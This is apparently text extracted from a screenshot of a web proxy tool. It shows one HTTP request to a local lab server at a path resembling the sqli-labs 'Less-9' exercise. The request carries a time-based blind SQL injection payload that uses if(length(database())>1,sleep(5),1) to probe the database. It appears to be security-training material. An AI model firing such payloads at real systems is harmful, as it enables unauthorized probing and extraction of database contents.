 Request
Response
Pretty Raw Hex
\n
1 GET /Less-9/?id=
1%27%20and%20if(length(database())>1,sleep(5),1)--+
HTTP/1.1
2 Host: 192.168.109.134:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=beod2mdrrofr6gvmvlk45c4pa3; security=
low
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
INSPECTOR